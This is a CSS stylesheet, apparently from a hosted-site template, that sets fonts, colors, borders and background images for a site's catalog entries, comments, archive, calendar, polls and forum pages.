.catName {font-family: Tahoma, Verdana, Arial, sans-serif;font-size:10pt;}
.catNameActive {font-family: Tahoma, Verdana, Arial, sans-serif;font-size:11px;}
.catNumData {font-size:9pt;color:#6E6E6E;}
.catDescr {font-size:9pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#2B3414;}
a.catName:visited {text-decoration:none; color:#2B3414;}
a.catName:hover {text-decoration:underline; color:#000000;}
a.catName:active {text-decoration:none; color:#2B3414;}
a.catNameActive:link {text-decoration:none; color:#000000;}
a.catNameActive:visited {text-decoration:none; color:#000000;}
a.catNameActive:hover {text-decoration:underline; color:#000000;}
a.catNameActive:active {text-decoration:none; color:#000000;}
/* ----------------- */

/* Entries Style */
.eBlock {}
.eTitle {font-family: Tahoma, Verdana, Arial, sans-serif;font-size:12pt;font-weight:bold;color:#5C9F00; padding: 10px; background: #fefff5; border-top: 3px double #cdd88f;}
.eTitle a:link {text-decoration:none; color:#5C9F00;}
.eTitle a:visited {text-decoration:none; color:#5C9F00;}
.eTitle a:hover {text-decoration:none; color:#000000;}
.eTitle a:active {text-decoration:none; color:#5C9F00;}

.eMessage {text-align:justify;padding:15px !important;}
.eText {text-align:justify;padding:15px !important;}
.eDetails {border-top:1px dashed #cbcebc;border-bottom:1px dashed #cbcebc;font-family: Tahoma, Verdana, Arial, sans-serif;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt; background: #ecefda;}
.eDetails1 {border-top:1px dashed #cbcebc;border-bottom:1px dashed #cbcebc;font-family: Tahoma, Verdana, Arial, sans-serif;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt;background: #ecefda;}
.eDetails2 {border-bottom:1px dashed #cbcebc;font-family: Tahoma, Verdana, Arial, sans-serif;color:#1A1A1A;padding:5px; text-align:left;font-size:8pt;}

.eRating {font-size:9pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/824/7.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#ecefda; border:1px solid #DBDCBE;}
.cBlock2 {background:#ecefda; border:1px solid #DBDCBE;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {color:#6E6E6E;width:100%;background:#FCFCFC;border:1px solid #DBDCBE;}
.smiles {border:1px inset;background:#FFFFFF;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {color:#6E6E6E;background:#FCFCFC;border:1px solid #DBDCBE;}
/* ------------------- */

/* Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/824/8.gif') no-repeat 0px 4px; font-family: Tahoma, Verdana, Arial, sans-serif;}
a.archLink:link {text-decoration:underline; color:#6E6E6E;}
a.archLink:visited {text-decoration:underline; color:#6E6E6E;}
a.archLink:hover {text-decoration:none; color:#000000;}
a.archLink:active {text-decoration:none; color:#000000;}
/* ------------ */

/* Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#6E6E6E;padding-top:15px;}
.archEntryHr {width:250px;color:#cbcebc;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/824/9.gif') no-repeat 0px 4px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:visited {text-decoration:none; color:#6E6E6E}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#6E6E6E}
a.archiveDateTitleLink:active {text-decoration:underline; color:#6E6E6E}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------- */

/* Calendar Style */
.calTable {margin-left: auto; margin-right: auto;}
.calMonth {}
.calWday {color:#FFFFFF;background:url('/.s/t/824/10.gif') #87A303;width:18px;}
.calWdaySe {color:#000000;background:url('/.s/t/824/10.gif') #87A303;width:18px;}
.calWdaySu {color:#000000;background:url('/.s/t/824/10.gif') #87A303;width:18px; font-weight:bold;}
.calMday {color:#000000;}
.calMdayA {background:#FCFF97;font-weight:bold;}
.calMdayIs {background:#EBEE8D;color:#24613E;font-weight:bold;font-size:12pt;}
.calMdayIsA {border:1px solid #FFFFFF; background:#FCFF97;font-weight:bold;font-size:12pt;}
/* -------------- */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E5E5E5}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E5E5E5; border-left:1px solid #E5E5E5; border-right:1px solid #E5E5E5;}
.totalVotesTd {background:#FFFFFF;}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {background:#ecefda;height:100px;width:300px;}
.replaceBody {background:#889d00;}
.legendTd {font-size:9pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#cbcebc;}
.gTableTop {padding:2px;background:url('/.s/t/824/10.gif') #87A303;text-align:center;color:#FFFFFF;font-weight:bold;height:28px;font-size:10pt;}
.gTableSubTop {padding:2px;background:#D9DC82;color:#000000;height:20px;font-size:10px;}
.gTableBody {padding:2px;background:#ecefda;}
.gTableBody1 {padding:2px;background:#FFFFFF;}
.gTableBottom {padding:2px;background:#ecefda;}
.gTableLeft {padding:2px;background:#ecefda;font-weight:bold;color:#6E6E6E}
.gTableRight {padding:2px;background:#ecefda}
.gTableError {padding:2px;background:#ecefda;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#FFFFFF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#ecefda}
.forumLastPostTd,.forumArchive {padding:2px;font-size:9pt;}

a.catLink:link {text-decoration:none; color:#DDFF9E;}
a.catLink:visited {text-decoration:none; color:#DDFF9E;}
a.catLink:hover {text-decoration:underline; color:#FFFFFF;}
a.catLink:active {text-decoration:underline; color:#DDFF9E;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:9pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:9pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#6E6E6E;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#6E6E6E;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#909090;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#6E6E6E;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {font-weight:bold;font-size:9pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#6E6E6E;}
a.forumBarA:active {text-decoration:underline; color:#6E6E6E;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:9pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#DADADA;}
.fastNavCat {background:#EFEFEF;}
.fastNavCatA {background:#EFEFEF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#DBDCBE;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:9pt;}
.switch {background:#FFFFFF;width:15px;font-size:9pt;}
.switchActive {background:#E9EBA2;font-weight:bold;color:#6E6E6E;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#FFFFFF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#ecefda}
.threadLastPostTd {padding:2px;font-size:9pt;}
.threadDescr {color:#858585;font-size:9pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#FCFF7C;height:20px;font-weight:bold;font-size:9pt;color:#000000;padding-left:40px; }
.threadsDetails {padding:2px;background:#D9DC82;height:20px;color:#6E6E6E;}
.forumOnlineBar {padding:2px;background:#D9DC82;height:20px;color:#6E6E6E;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#6E6E6E;}
a.threadLink:visited {text-decoration:none; color:#6E6E6E;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:9pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:9pt;text-align:right;}
/* ------------------- */

/* forum Posts View */
.postTable {}
.postPoll {background:#ecefda;text-align:center;}
.postFirst {background:#ecefda;border-bottom:3px solid #787878;}
.postRest1 {background:#ecefda;}
.postRest2 {background:#ecefda;}
.postSeparator {height:3px;background:#FCFF7C;}

.postTdTop {background:#D9DC82;}
.postBottom {background:#E9EBA2;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#787878;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:9pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:9pt;} 
.edited {padding-top:30px;font-size:9pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:10pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ------------------ */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/824/11.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/824/11.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.loginButton, .pollBut, .searchSbmFl, .commSbmFl, .signButton {font-size:9pt;background:url('/.s/t/824/10.gif') #87A303;border:1px outset #6E6E6E;}
.searchQueryFl {width:200px !important;}

.codeButtons {font-size:9pt;background:url('/.s/t/824/10.gif') #87A303;border:1px outset #6E6E6E;}
.codeCloseAll {font-size:9pt; color:#6E6E6E;font-weight:bold;background:url('/.s/t/824/10.gif') #87A303;border:1px solid #6E6E6E;}
.postNameFl,.postDescrFl {background:#FCFCFC;border:1px solid #6E6E6E;width:400px}
.postPollFl,.postQuestionFl {background:#FCFCFC;border:1px solid #6E6E6E;width:400px}
.postResultFl {background:#FCFCFC;border:1px solid #6E6E6E;width:50px}
.postAnswerFl {background:#FCFCFC;border:1px solid #6E6E6E;width:300px}
.postTextFl {background:#FCFCFC;border:1px solid #6E6E6E;width:550px;height:150px}
.postUserFl {background:#FCFCFC;border:1px solid #6E6E6E;width:300px}

.pollHelp {font-weight:normal;font-size:9pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */